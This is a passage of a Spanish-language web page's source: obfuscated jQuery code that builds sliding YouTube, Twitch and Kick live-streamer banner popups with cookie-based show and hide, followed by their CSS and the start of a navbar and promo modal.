t_btn','twitch_val','ner_btn\x22><','twitch_ban','mg\x22><div\x20c','pnJlD','modal','PPvRn','/div></spa','VPYLP','body','_blank\x22\x20ti','#promo','\x22><div\x20id=','up\x22><div\x20i','gHjjc','iwdrp','IavFN','ZLhsj','yhSIB','css','XHOpu','n><img\x20cla','n=\x22true\x22><','JMali','uVMWp','mg\x22><img\x20s','fblKM','#live_btn','rc=\x22','DstjW','lowfullscr','KNSjR','\x22\x20framebor','der=\x220\x22\x20al','max-width','\x22></div>\x20<','SSAeq','length','twitch_thu','yCwUY','nveYC','youtube_li','1117266UHbuXR','ttps://www','35EUojjG','test','<a\x20href=\x22h','VzXWs','yNhKF','lgheo','\x22https://t','kick_banne','gQTKk','kick_pictu','BnDtc','replace','cZKcI','nYeHj','VxGHX','append','fa\x20fa-chev','/span></di','DmVKl','HaIaj','3744318CCzwtm','Qihgo','r\x22\x20href=\x22h','om/watch?v','witch.tv/','/i>','zMily',';autoplay=','1pRNzvg','zgFkk','h\x22></div><'];_0x40d3=function(){return _0x184466;};return _0x40d3();}function _0x4e94(_0x112815,_0x115a4d){var _0x4cb10f=_0x40d3();return _0x4e94=function(_0x486896,_0x5f125f){_0x486896=_0x486896-(0x557*0x1+-0xb1c+-0x95*-0xd);var _0x304692=_0x4cb10f[_0x486896];return _0x304692;},_0x4e94(_0x112815,_0x115a4d);}(function(_0x41c6ed,_0x63de1){var _0x48645f=_0x4e94,_0x3c2555=_0x41c6ed();while(!![]){try{var _0x2f0ece=-parseInt(_0x48645f(0x23d))/(-0x2*-0x53d+0x1862+-0x22db)*(parseInt(_0x48645f(0x2b1))/(0x22f*-0x9+0x5c*-0x24+0x2099))+-parseInt(_0x48645f(0x235))/(-0x1cf9+0x3dc+-0x6*-0x430)+-parseInt(_0x48645f(0x29b))/(0x9e8*-0x2+-0x1b7c+-0x2f50*-0x1)+parseInt(_0x48645f(0x221))/(-0x1db5+-0x25*-0x44+-0x351*-0x6)*(-parseInt(_0x48645f(0x21f))/(-0x195b+0x164e+0x313))+parseInt(_0x48645f(0x27a))/(-0x6b4+-0x246c+-0x2b27*-0x1)+-parseInt(_0x48645f(0x2b5))/(-0x15d+-0x14*-0x43+-0x3d7)+parseInt(_0x48645f(0x297))/(-0x282+-0xb83*-0x1+0x148*-0x7)*(parseInt(_0x48645f(0x249))/(-0xe5b+-0x2520+0x6d*0x79));if(_0x2f0ece===_0x63de1)break;else _0x3c2555['push'](_0x3c2555['shift']());}catch(_0x3fb6dc){_0x3c2555['push'](_0x3c2555['shift']());}}}(_0x40d3,-0xbac*0x207+-0x38e7*-0xe+-0x4f*-0x6fb5),(function(){var _0xc3f3d=_0x4e94,_0x1df4ef={'fygQF':_0xc3f3d(0x24f)+'5','fuQJx':function(_0x2a1ede,_0x4deb80){return _0x2a1ede(_0x4deb80);},'Vommk':_0xc3f3d(0x2a9),'HaIaj':function(_0x2d3fd0,_0xb9019){return _0x2d3fd0(_0xb9019);},'JaFuA':_0xc3f3d(0x1df)+_0xc3f3d(0x262),'EGafV':function(_0xa73b8f,_0x404803){return _0xa73b8f+_0x404803;},'gQTKk':function(_0x253ec9,_0x5b6ec8){return _0x253ec9+_0x5b6ec8;},'KNSjR':function(_0x4ff461,_0x27a012){return _0x4ff461+_0x27a012;},'ycClK':function(_0x489ee2,_0x510624){return _0x489ee2+_0x510624;},'bfONu':_0xc3f3d(0x223)+_0xc3f3d(0x220)+_0xc3f3d(0x1e7)+_0xc3f3d(0x238)+'=','VnHNL':_0xc3f3d(0x28e)+_0xc3f3d(0x1ff)+_0xc3f3d(0x291),'MDoBk':_0xc3f3d(0x1e1)+_0xc3f3d(0x2a7)+_0xc3f3d(0x247)+_0xc3f3d(0x286)+_0xc3f3d(0x1f8)+_0xc3f3d(0x2b3)+_0xc3f3d(0x218)+_0xc3f3d(0x298)+_0xc3f3d(0x284)+_0xc3f3d(0x1cc)+_0xc3f3d(0x28f)+'d/','ziFVP':_0xc3f3d(0x263)+_0xc3f3d(0x23c)+_0xc3f3d(0x277)+_0xc3f3d(0x252)+_0xc3f3d(0x26f)+_0xc3f3d(0x215)+_0xc3f3d(0x216)+_0xc3f3d(0x213)+_0xc3f3d(0x1e8)+_0xc3f3d(0x260)+_0xc3f3d(0x232)+_0xc3f3d(0x2a8),'cKHNQ':function(_0x72c278,_0x110442){return _0x72c278(_0x110442);},'VRxRq':_0xc3f3d(0x1fe),'ZvIzf':_0xc3f3d(0x1e6)+_0xc3f3d(0x28c)+_0xc3f3d(0x201)+_0xc3f3d(0x1ee)+_0xc3f3d(0x28a)+_0xc3f3d(0x290)+_0xc3f3d(0x269)+_0xc3f3d(0x1d9)+'v>','BIHfS':function(_0x168826,_0x2c8f2f,_0x42f7df){return _0x168826(_0x2c8f2f,_0x42f7df);},'iFxVM':_0xc3f3d(0x1f4),'DmVKl':function(_0x777d54,_0x320ce5){return _0x777d54==_0x320ce5;},'BNBnl':function(_0x2f313c){return _0x2f313c();},'MyYLs':function(_0x478b9f){return _0x478b9f();},'wdIad':function(_0x51a615,_0x5ca6dc,_0x53eca6,_0x319d40){return _0x51a615(_0x5ca6dc,_0x53eca6,_0x319d40);},'vVlvU':function(_0x2e8a78,_0xe35336){return _0x2e8a78(_0xe35336);},'rGuwF':_0xc3f3d(0x1e4),'PJbdT':function(_0x44de73,_0x1f4503){return _0x44de73(_0x1f4503);},'XSKGt':function(_0xff21ee,_0x3323d7){return _0xff21ee(_0x3323d7);},'jNlHH':_0xc3f3d(0x1eb)+_0xc3f3d(0x231)+_0xc3f3d(0x26e)+_0xc3f3d(0x241)+_0xc3f3d(0x1e5)+_0xc3f3d(0x25c),'iwdrp':function(_0x266717,_0x371a32){return _0x266717(_0x371a32);},'VPYLP':_0xc3f3d(0x1eb)+_0xc3f3d(0x231)+_0xc3f3d(0x2b2)+_0xc3f3d(0x1da)+_0xc3f3d(0x20b)+_0xc3f3d(0x23a),'PFIPW':function(_0x41f609,_0x4e8e06){return _0x41f609(_0x4e8e06);},'IavFN':_0xc3f3d(0x1ec)+'p','beEEq':_0xc3f3d(0x217),'JiCEe':_0xc3f3d(0x271),'zMily':_0xc3f3d(0x210),'sROaR':function(_0x4821f5,_0x229827){return _0x4821f5-_0x229827;},'MaJBI':function(_0x2c1fc5,_0x271447){return _0x2c1fc5*_0x271447;},'afEMY':_0xc3f3d(0x1dc),'ugeTG':function(_0x33ea9c){return _0x33ea9c();},'yNhKF':_0xc3f3d(0x26b),'fblKM':function(_0x5f2e0c){return _0x5f2e0c();},'Qihgo':function(_0x2def6f){return _0x2def6f();},'Oucgr':function(_0x128f48,_0x40c003){return _0x128f48(_0x40c003);},'XHOpu':_0xc3f3d(0x1e6)+_0xc3f3d(0x295)+_0xc3f3d(0x202)+_0xc3f3d(0x272)+_0xc3f3d(0x2a3)+_0xc3f3d(0x24a)+_0xc3f3d(0x26c)+_0xc3f3d(0x23f)+_0xc3f3d(0x248),'KZnZP':function(_0x29bff5,_0x10e1e4){return _0x29bff5*_0x10e1e4;},'akBNr':function(_0x41ba4e,_0x563951){return _0x41ba4e+_0x563951;},'zgFkk':function(_0x1726e5,_0x5a73f3){return _0x1726e5(_0x5a73f3);},'SSAeq':_0xc3f3d(0x1d5),'JMali':_0xc3f3d(0x287),'uVMWp':_0xc3f3d(0x24c),'oFyGV':function(_0x1a59d0,_0x585e08){return _0x1a59d0||_0x585e08;},'vJlbg':_0xc3f3d(0x27e)+_0xc3f3d(0x292),'JgHsu':function(_0x395f58,_0xbac1f9){return _0x395f58+_0xbac1f9;},'yhSIB':function(_0x1cc272,_0x198086){return _0x1cc272+_0x198086;},'AACnJ':function(_0x193600,_0x14a840){return _0x193600+_0x14a840;},'xqhqX':_0xc3f3d(0x2b7)+_0xc3f3d(0x1d3)+_0xc3f3d(0x1d0)+_0xc3f3d(0x284)+_0xc3f3d(0x1cc)+_0xc3f3d(0x289)+'/','xmMYQ':_0xc3f3d(0x1e1)+_0xc3f3d(0x2a7)+_0xc3f3d(0x247)+_0xc3f3d(0x286)+_0xc3f3d(0x20e)+_0xc3f3d(0x211),'cnenA':_0xc3f3d(0x29a)+_0xc3f3d(0x1fc)+_0xc3f3d(0x20a)+_0xc3f3d(0x244)+_0xc3f3d(0x1ea),'sWlgO':_0xc3f3d(0x29a)+_0xc3f3d(0x273),'pnJlD':function(_0x4e9851,_0xddaaaa){return _0x4e9851+_0xddaaaa;},'VxGHX':function(_0x5352bf,_0x291217){return _0x5352bf+_0x291217;},'lgheo':function(_0x1c3baf,_0x10de1c){return _0x1c3baf+_0x10de1c;},'kTKil':function(_0x55a572,_0x12cb1a){return _0x55a572+_0x12cb1a;},'ZLhsj':function(_0x38f270,_0x356ea0){return _0x38f270+_0x356ea0;},'WcOKp':_0xc3f3d(0x2b7)+_0xc3f3d(0x228)+_0xc3f3d(0x237)+_0xc3f3d(0x278)+_0xc3f3d(0x2a6),'ClTkX':function(_0x4cf235,_0x4a48ad){return _0x4cf235(_0x4a48ad);},'UIJpM':function(_0x115530,_0x192ce7){return _0x115530+_0x192ce7;},'phVdG':function(_0x2eb3fe,_0x15baf6){return _0x2eb3fe+_0x15baf6;},'gHjjc':_0xc3f3d(0x2b7)+_0xc3f3d(0x1f7)+_0xc3f3d(0x275)+_0xc3f3d(0x227)+_0xc3f3d(0x239),'DstjW':function(_0x51428d,_0x1ffc0c){return _0x51428d(_0x1ffc0c);},'VzXWs':function(_0x31632d,_0x38c2e2){return _0x31632d(_0x38c2e2);},'ZVSpW':_0xc3f3d(0x200),'nYeHj':_0xc3f3d(0x1cd),'cOefY':_0xc3f3d(0x1e6)+_0xc3f3d(0x28d)+_0xc3f3d(0x1f6)+_0xc3f3d(0x248),'fSCuj':function(_0x37cc8d,_0x395190){return _0x37cc8d(_0x395190);},'nveYC':function(_0x24a324,_0x1791ea){return _0x24a324!==_0x1791ea;},'OQJPN':function(_0x55c80c,_0xcc4d1c){return _0x55c80c>_0xcc4d1c;},'tAfJz':_0xc3f3d(0x1ed),'PPvRn':function(_0x44e8d7,_0x3794fd,_0x153224){return _0x44e8d7(_0x3794fd,_0x153224);},'ePxzY':function(_0x38d965,_0x5eb9e1){return _0x38d965===_0x5eb9e1;}},_0x52ecca=-0x1508+-0xd7b+-0x2f*-0xbc,_0x3818c5=-0x1ad*0x3+-0x3*-0x3cb+0x1*-0x659;function _0x339664(){var _0x1597a9=_0xc3f3d,_0x5ab9c5=_0x1df4ef[_0x1597a9(0x293)][_0x1597a9(0x259)]('|'),_0x399ac7=-0x6*-0x4ed+-0x1*0x1cc9+-0xc5;while(!![]){switch(_0x5ab9c5[_0x399ac7++]){case'0':_0x1df4ef[_0x1597a9(0x24d)]($,_0x1df4ef[_0x1597a9(0x265)])[_0x1597a9(0x208)]({'right':-(-0x3*0x615+-0x1fc5+0x331c),'width':0xe6});continue;case'1':_0x1df4ef[_0x1597a9(0x234)]($,_0x1df4ef[_0x1597a9(0x2a4)])[_0x1597a9(0x230)](_0x1df4ef[_0x1597a9(0x2ad)](_0x1df4ef[_0x1597a9(0x229)](_0x1df4ef[_0x1597a9(0x229)](_0x1df4ef[_0x1597a9(0x214)](_0x1df4ef[_0x1597a9(0x29f)](_0x1df4ef[_0x1597a9(0x29f)](_0x1df4ef[_0x1597a9(0x276)],youtube_v),_0x1df4ef[_0x1597a9(0x2b4)]),youtube_t),_0x1df4ef[_0x1597a9(0x28b)]),youtube_v),_0x1df4ef[_0x1597a9(0x1ce)]));continue;case'2':_0x1df4ef[_0x1597a9(0x1d8)]($,_0x1df4ef[_0x1597a9(0x1de)])[_0x1597a9(0x230)](_0x1df4ef[_0x1597a9(0x1d1)]);continue;case'3':_0x1df4ef[_0x1597a9(0x299)](setTimeout,function(){var _0x4cd223=_0x1597a9,_0x3973c9=_0x5a24a1[_0x4cd223(0x22b)](getCookie,_0x5a24a1[_0x4cd223(0x21c)]);if(_0x5a24a1[_0x4cd223(0x264)](_0x3973c9,'1'))/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x4cd223(0x222)](navigator[_0x4cd223(0x296)])?_0x5a24a1[_0x4cd223(0x281)](_0xca9964):_0x5a24a1[_0x4cd223(0x281)](_0xa7ca03);else _0x5a24a1[_0x4cd223(0x27b)](_0xca9964);},0x1*-0x1c2+0x369*-0xb+0x29*0x14d);continue;case'4':var _0x5a24a1={'BnDtc':function(_0x460934,_0x3d4a3f){var _0x46fff6=_0x1597a9;return _0x1df4ef[_0x46fff6(0x1d8)](_0x460934,_0x3d4a3f);},'yCwUY':_0x1df4ef[_0x1597a9(0x25e)],'smpEv':function(_0x4eb0a1,_0x5e85be){var _0x1fb1c1=_0x1597a9;return _0x1df4ef[_0x1fb1c1(0x233)](_0x4eb0a1,_0x5e85be);},'oMgnt':function(_0x322cc3){var _0x1038f5=_0x1597a9;return _0x1df4ef[_0x1038f5(0x1e9)](_0x322cc3);},'uuQoF':function(_0x93bd24){var _0x2b792e=_0x1597a9;return _0x1df4ef[_0x2b792e(0x1e9)](_0x93bd24);},'yEGmU':function(_0x20e98a){var _0x2acd99=_0x1597a9;return _0x1df4ef[_0x2acd99(0x29c)](_0x20e98a);},'bqADi':function(_0x172ff4,_0x163610,_0x1b73f7,_0xb116fd){var _0x4f654d=_0x1597a9;return _0x1df4ef[_0x4f654d(0x2a5)](_0x172ff4,_0x163610,_0x1b73f7,_0xb116fd);}};continue;case'5':_0x1df4ef[_0x1597a9(0x256)]($,_0x1df4ef[_0x1597a9(0x2b6)])[_0x1597a9(0x2ae)](function(){var _0x341b8e=_0x1597a9;if(_0x3818c5)_0x5a24a1[_0x341b8e(0x281)](_0xca9964);else _0x5a24a1[_0x341b8e(0x294)](_0xa7ca03);_0x5a24a1[_0x341b8e(0x26a)](setCookie,_0x5a24a1[_0x341b8e(0x21c)],_0x3818c5,0x1a68+-0x2188+0x727*0x1);});continue;}break;}}function _0xa7ca03(){var _0x40800e=_0xc3f3d;_0x1df4ef[_0x40800e(0x2ac)]($,_0x1df4ef[_0x40800e(0x265)])[_0x40800e(0x1d4)]({'right':-(0xb*0x2ba+0x5e9+-0x23ce*0x1)},-0x17b8+0x1*0x1f4d+0x5a1*-0x1),_0x1df4ef[_0x40800e(0x246)]($,_0x1df4ef[_0x40800e(0x2b6)])[_0x40800e(0x2a1)](_0x1df4ef[_0x40800e(0x1e3)]),_0x3818c5=0x608+0x10*-0x9+-0x577;}function _0xca9964(){var _0x21fbfd=_0xc3f3d;_0x1df4ef[_0x21fbfd(0x204)]($,_0x1df4ef[_0x21fbfd(0x265)])[_0x21fbfd(0x1d4)]({'right':-(-0x3b*0x8b+0x1*-0x19a9+-0x3a7*-0x10)},0xaea+-0x48*-0x4d+-0x1e9e),_0x1df4ef[_0x21fbfd(0x204)]($,_0x1df4ef[_0x21fbfd(0x2b6)])[_0x21fbfd(0x2a1)](_0x1df4ef[_0x21fbfd(0x1fd)]),_0x3818c5=-0x1659+-0xd7c+-0x1*-0x23d5;}function _0x1ebaf8(){var _0x3f78b7=_0xc3f3d;_0x1df4ef[_0x3f78b7(0x26d)]($,_0x1df4ef[_0x3f78b7(0x205)])[_0x3f78b7(0x1d4)]({'right':-(-0x1d44+-0x484*-0x2+0x1451)},0x83*0x5+0x2*-0xd1+0x107)[_0x3f78b7(0x208)](_0x1df4ef[_0x3f78b7(0x280)],_0x1df4ef[_0x3f78b7(0x285)]),_0x1df4ef[_0x3f78b7(0x234)]($,_0x1df4ef[_0x3f78b7(0x23b)])[_0x3f78b7(0x2a1)](_0x1df4ef[_0x3f78b7(0x1e3)]),_0x52ecca=-0x13c7+-0x1f62+0x332a;}function _0x3dc4aa(){var _0x1bd158=_0xc3f3d,_0x15e112=streamers[_0x1bd158(0x21a)];_0x1df4ef[_0x1bd158(0x2ac)]($,_0x1df4ef[_0x1bd158(0x205)])[_0x1bd158(0x1d4)]({'right':-_0x1df4ef[_0x1bd158(0x288)](_0x1df4ef[_0x1bd158(0x288)](_0x1df4ef[_0x1bd158(0x2ad)](_0x1df4ef[_0x1bd158(0x261)](_0x15e112,0x253+0x5c4+-0x795),0x5*0x5cf+-0x1df*-0x13+-0x405c),-0x2677+0xc56*-0x3+0x1939*0x3),-0x2*-0x1e7+-0x3*0x7db+0x1*0x13eb)},-0x217b+0x4f7*-0x4+0x374b)[_0x1bd158(0x208)](_0x1df4ef[_0x1bd158(0x280)],_0x1df4ef[_0x1bd158(0x29e)]),_0x1df4ef[_0x1bd158(0x2ac)]($,_0x1df4ef[_0x1bd158(0x23b)])[_0x1bd158(0x2a1)](_0x1df4ef[_0x1bd158(0x1fd)]),_0x52ecca=-0x18d1*0x1+0x32f*-0x7+0x2*0x178d;}function _0x4107e7(){var _0x51af78=_0xc3f3d,_0x230a41={'cZKcI':function(_0x4915af,_0x4af1a9){var _0x1b9745=_0x4e94;return _0x1df4ef[_0x1b9745(0x204)](_0x4915af,_0x4af1a9);},'Vmgec':_0x1df4ef[_0x51af78(0x225)],'CsyGE':function(_0x36530e,_0x3e1258){var _0x499ab8=_0x51af78;return _0x1df4ef[_0x499ab8(0x233)](_0x36530e,_0x3e1258);},'gOWFQ':function(_0x5b3142){var _0x4443ca=_0x51af78;return _0x1df4ef[_0x4443ca(0x20f)](_0x5b3142);},'NGbeL':function(_0x41bce3){var _0x57ee16=_0x51af78;return _0x1df4ef[_0x57ee16(0x236)](_0x41bce3);}};_0x1df4ef[_0x51af78(0x25a)]($,_0x1df4ef[_0x51af78(0x1de)])[_0x51af78(0x230)](_0x1df4ef[_0x51af78(0x209)]);var _0x18f137=streamers[_0x51af78(0x21a)];_0x1df4ef[_0x51af78(0x25a)]($,_0x1df4ef[_0x51af78(0x205)])[_0x51af78(0x208)]({'right':-_0x1df4ef[_0x51af78(0x229)](_0x1df4ef[_0x51af78(0x283)](_0x18f137,-0x2e*0xa+0x4+0x24a),-0x1*-0xa84+-0x25fa*-0x1+0x2f*-0x106),'width':_0x1df4ef[_0x51af78(0x1d2)](_0x1df4ef[_0x51af78(0x261)](_0x18f137,-0x365*-0x9+-0x1998+-0x473),0x55f+-0x2161+0x1c3e)});for(i in streamers){var _0x524f3f=streamers[i];if(_0x1df4ef[_0x51af78(0x23e)](parseInt,_0x524f3f[_0x51af78(0x1dd)+_0x51af78(0x2a2)])){var _0x4c4674=_0x524f3f[_0x51af78(0x21e)+'ve'],_0x170085=_0x524f3f[_0x51af78(0x251)+_0x51af78(0x2a0)],_0x2898bc=_0x524f3f[_0x51af78(0x2aa)+_0x51af78(0x250)][_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x219)],_0x1df4ef[_0x51af78(0x20c)])[_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x20d)],'70'),_0x7419f4=_0x524f3f[_0x51af78(0x1f3)+_0x51af78(0x1d6)];if(_0x1df4ef[_0x51af78(0x257)](!_0x170085,!_0x2898bc))continue;_0x1df4ef[_0x51af78(0x26d)]($,_0x1df4ef[_0x51af78(0x2b0)])[_0x51af78(0x230)](_0x1df4ef[_0x51af78(0x214)](_0x1df4ef[_0x51af78(0x229)](_0x1df4ef[_0x51af78(0x24b)](_0x1df4ef[_0x51af78(0x207)](_0x1df4ef[_0x51af78(0x214)](_0x1df4ef[_0x51af78(0x214)](_0x1df4ef[_0x51af78(0x1f0)](_0x1df4ef[_0x51af78(0x229)](_0x1df4ef[_0x51af78(0x1d7)],_0x4c4674),_0x1df4ef[_0x51af78(0x2b4)]),_0x170085),_0x1df4ef[_0x51af78(0x25f)]),_0x2898bc),_0x1df4ef[_0x51af78(0x25b)]),_0x7419f4),_0x1df4ef[_0x51af78(0x270)]));}else{if(_0x1df4ef[_0x51af78(0x25a)](parseInt,_0x524f3f[_0x51af78(0x1db)])){var _0x4c4674=_0x524f3f[_0x51af78(0x240)],_0x170085=_0x524f3f[_0x51af78(0x274)],_0x2898bc=_0x524f3f[_0x51af78(0x268)+_0x51af78(0x24e)][_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x219)],_0x1df4ef[_0x51af78(0x20c)])[_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x20d)],'70'),_0x7419f4=_0x524f3f[_0x51af78(0x22a)+'re'];if(_0x1df4ef[_0x51af78(0x257)](!_0x170085,!_0x2898bc))continue;_0x1df4ef[_0x51af78(0x1d8)]($,_0x1df4ef[_0x51af78(0x2b0)])[_0x51af78(0x230)](_0x1df4ef[_0x51af78(0x2ad)](_0x1df4ef[_0x51af78(0x2ad)](_0x1df4ef[_0x51af78(0x1f9)](_0x1df4ef[_0x51af78(0x22f)](_0x1df4ef[_0x51af78(0x226)](_0x1df4ef[_0x51af78(0x2ad)](_0x1df4ef[_0x51af78(0x27c)](_0x1df4ef[_0x51af78(0x206)](_0x1df4ef[_0x51af78(0x1cf)],_0x4c4674),_0x1df4ef[_0x51af78(0x2b4)]),_0x170085),_0x1df4ef[_0x51af78(0x25f)]),_0x2898bc),_0x1df4ef[_0x51af78(0x25b)]),_0x7419f4),_0x1df4ef[_0x51af78(0x270)]));}else{if(_0x1df4ef[_0x51af78(0x204)](parseInt,_0x524f3f[_0x51af78(0x1f5)+'id'])){var _0x4c4674=_0x524f3f[_0x51af78(0x1f1)+'e'],_0x170085=_0x524f3f[_0x51af78(0x2b8)+'le'],_0x2898bc=_0x524f3f[_0x51af78(0x21b)+_0x51af78(0x266)][_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x219)],_0x1df4ef[_0x51af78(0x20c)])[_0x51af78(0x22c)](_0x1df4ef[_0x51af78(0x20d)],'70'),_0x7419f4=_0x524f3f[_0x51af78(0x27d)+_0x51af78(0x29d)];if(_0x1df4ef[_0x51af78(0x257)](!_0x170085,!_0x2898bc))continue;_0x1df4ef[_0x51af78(0x245)]($,_0x1df4ef[_0x51af78(0x2b0)])[_0x51af78(0x230)](_0x1df4ef[_0x51af78(0x1f0)](_0x1df4ef[_0x51af78(0x22f)](_0x1df4ef[_0x51af78(0x29f)](_0x1df4ef[_0x51af78(0x22f)](_0x1df4ef[_0x51af78(0x1f9)](_0x1df4ef[_0x51af78(0x22f)](_0x1df4ef[_0x51af78(0x242)](_0x1df4ef[_0x51af78(0x282)](_0x1df4ef[_0x51af78(0x203)],_0x4c4674),_0x1df4ef[_0x51af78(0x2b4)]),_0x170085),_0x1df4ef[_0x51af78(0x25f)]),_0x2898bc),_0x1df4ef[_0x51af78(0x25b)]),_0x7419f4),_0x1df4ef[_0x51af78(0x270)]));}}}}_0x1df4ef[_0x51af78(0x299)](setTimeout,function(){var _0x373591=_0x51af78,_0x8cc4bc=_0x230a41[_0x373591(0x22d)](getCookie,_0x230a41[_0x373591(0x267)]);if(_0x230a41[_0x373591(0x2ab)](_0x8cc4bc,'1'))/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0x373591(0x222)](navigator[_0x373591(0x296)])?_0x230a41[_0x373591(0x2af)](_0x3dc4aa):_0x230a41[_0x373591(0x255)](_0x1ebaf8);else _0x230a41[_0x373591(0x255)](_0x3dc4aa);},-0x324+-0x2183*-0x1+-0x3bb*0x5),_0x1df4ef[_0x51af78(0x212)]($,_0x1df4ef[_0x51af78(0x23b)])[_0x51af78(0x2ae)](function(){var _0x57aac7=_0x51af78;if(_0x52ecca)_0x1df4ef[_0x57aac7(0x1e9)](_0x3dc4aa);else _0x1df4ef[_0x57aac7(0x243)](_0x1ebaf8);_0x1df4ef[_0x57aac7(0x2a5)](setCookie,_0x1df4ef[_0x57aac7(0x225)],_0x52ecca,0x35*0x5c+0x1*0x1d16+-0x301b);});}function _0x3a1912(){var _0x392ddf=_0xc3f3d,_0x4e6900=-0x105a+0x1274+-0x20e;_0x1df4ef[_0x392ddf(0x21d)](youtube_v,-0x193e+-0xfd7+-0x2915*-0x1)&&(_0x1df4ef[_0x392ddf(0x236)](_0x339664),_0x4e6900+=0x12ac+-0x9*-0x315+-0x2dd5),_0x1df4ef[_0x392ddf(0x279)](streamers[_0x392ddf(0x21a)],0x3*0xa7+-0x344+0x14f)&&(_0x1df4ef[_0x392ddf(0x20f)](_0x4107e7),_0x1df4ef[_0x392ddf(0x204)]($,_0x1df4ef[_0x392ddf(0x265)])[_0x392ddf(0x208)](_0x1df4ef[_0x392ddf(0x1e2)],-0x2*0x284+0x1b08+0x1*-0x1597),_0x4e6900+=0x4*0x502+-0x687*-0x3+0x40*-0x9d),_0x1df4ef[_0x392ddf(0x1fb)](setTimeout,function(){var _0x316a19=_0x392ddf,_0x435e51={'JgssE':function(_0x3fc646,_0x58c271){var _0x17ee5a=_0x4e94;return _0x1df4ef[_0x17ee5a(0x224)](_0x3fc646,_0x58c271);},'IwhFE':_0x1df4ef[_0x316a19(0x1e0)],'wgPOA':_0x1df4ef[_0x316a19(0x22e)]};_0x1df4ef[_0x316a19(0x2ac)]($,_0x1df4ef[_0x316a19(0x1ef)])[_0x316a19(0x258)](_0x1df4ef[_0x316a19(0x253)]($,_0x1df4ef[_0x316a19(0x1de)]))[_0x316a19(0x2ae)](function(){var _0x412dd2=_0x316a19;_0x435e51[_0x412dd2(0x27f)]($,_0x435e51[_0x412dd2(0x1f2)])[_0x412dd2(0x1fa)](_0x435e51[_0x412dd2(0x254)]);})[_0x316a19(0x1d4)]({'right':0x0},-0xbd9+-0x11bf+0xfc6*0x2)[_0x316a19(0x208)]({'bottom':_0x4e6900});},0x22ab+0x1103+-0x47*0x82);}_0x1df4ef[_0xc3f3d(0x25d)](/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[_0xc3f3d(0x222)](navigator[_0xc3f3d(0x296)]),![])&&_0x1df4ef[_0xc3f3d(0x20f)](_0x3a1912);}()));

            
        })});
    </script>
    <style>

        .show_banner_btn{
            width: 47px;
            height: 41px;
            background-image: url("images/show_banner_btn.png");
            position: fixed;
            bottom: 255px;
            right: -47px;
            cursor: pointer;
        }
        .show_banner_btn:hover{
            background-image: url("images/show_banner_btn_hover.png");
        }
        body:after{
            display:none;
            content: url("images/show_banner_btn_hover.png");
        }

        .yt_popup {
            background-image: url("images/dv_youtube_2.png");
            height: 139px;
            position: fixed;
            bottom: 10px;
            z-index: 99999;
        }

        #yt_popup_video{
            margin-left: 45px;
            width: 900px;
        }

        #yt_popup_video a{
            margin-left: -38px;
            margin-top: 10px;
            /*width: 115px;*/
            float: left;
            position: relative;
        }

        #yt_popup_video .link{
            position: absolute;
            top: 0px;
            left: 0px;
            width: 213px;
            height: 124px;
            z-index: 100000;
        }

        #yt_popup_video iframe{
            /*height: 70px;*/
            opacity: 0.7;
            width: 203px;
            height: 114px;
            -webkit-transform: skew(7deg) scale(1.098);
            -ms-transform: skew(7deg) scale(1.098);
            -o-transform: skew(7deg) scale(1.098);
            transform: skew(7deg) scale(1.098);
            -o-transition: .3s opacity ease;
            transition: .3s opacity ease;
        }
        #yt_popup_video a:hover iframe{
            /*height: 70px;*/
            opacity: 1;
        }
        #yt_popup_video a .img {
            border: solid rgba(255, 255, 255, 0.8) 2px;
            background: #000;
        }

        #yt_popup_video a:hover .img {
            border: solid rgb(255, 255, 255) 2px;
        }
        #yt_popup_video .logo{
            width: 35px;
            height: 35px;
            position: absolute;
            left: -10px;
            bottom: -5px;
            opacity: 1;
        }
        #yt_btn{
            position: absolute;
            height: 104px;
            width: 50px;
            left: -50px;
            top: 35px;
            cursor: pointer;
            background-image: url("images/dv_youtube_1.png");
        }
        #yt_btn i{
            margin-left: 30px;
            margin-top: 8px;
            font-size: 12px;
        }

        .live_popup {
            background-image: url("images/live_bg2.png");
            height: 86px;
            position: fixed;
            bottom: 10px;
            z-index: 99999;
            max-width: 100%;
        }

        #live_popup_ch{
            margin-left: 45px;
            width: 19000px;
        }

        #live_popup_ch a{
            margin-left: 15px;
            margin-top: 10px;
            width: 115px;
            float: left;
            position: relative;
        }

        #live_popup_ch img{
            /*height: 70px;*/
            opacity: 0.7;
        }
        #live_popup_ch a:hover img{
            /*height: 70px;*/
            opacity: 1;
        }
        #live_popup_ch a .img {
            border: solid rgba(255, 255, 255, 0.8) 2px;
            background: #000;
        }

        #live_popup_ch a:hover .img {
            border: solid rgba(255, 255, 255, 1.0) 2px;
        }


        /*
        #live_popup_ch a.twitch_banner .img {
            border: solid rgba(255, 255, 255, 0.8) 2px;
        }

        #live_popup_ch a.twitch_banner:hover .img {
            border: solid rgb(121, 67, 220) 2px;
        }

        #live_popup_ch a.kick_banner .img {
            border: solid rgba(255, 255, 255, 0.8) 2px;
        }

        #live_popup_ch a.kick_banner:hover .img {
            border: solid rgba(65, 146, 9, 1.0) 2px;
        }
*/
        #live_popup_ch a.kick_banner .logo {
            border: solid rgba(65, 146, 9, 1.0) 3px;
        }
        #live_popup_ch a.youtube_banner .logo {
            border: solid rgb(161, 24, 23) 3px;
        }
        a.youtube_banner .img{
            height: 67px !important;
        }
        a.youtube_banner .img img{
            margin-top: -10px !important;
        }
        #live_popup_ch a.twitch_banner .logo {
            border: solid rgb(121, 67, 220) 3px;
        }


        #live_popup_ch .logo{
            width: 35px;
            height: 35px;
            position: absolute;
            left: -10px;
            bottom: -5px;
            opacity: 1;
        }
        #live_btn{
            position: absolute;
            height: 80px;
            width: 30px;
            left: 10px;
            top: 0px;
            cursor: pointer;
        }
        #live_btn i{
            margin-left: 18px;
            margin-top: 8px;
            font-size: 12px;
        }

    </style>





    </div>
</nav>
<!-- /Navbar -->


<div class="modal fade" id="promo" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog" style="width: 100%; max-width: 950px">
        <div class="modal-content" style="background-color: #030408">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Cerrar"><span aria-hidden="true">&times;</span>
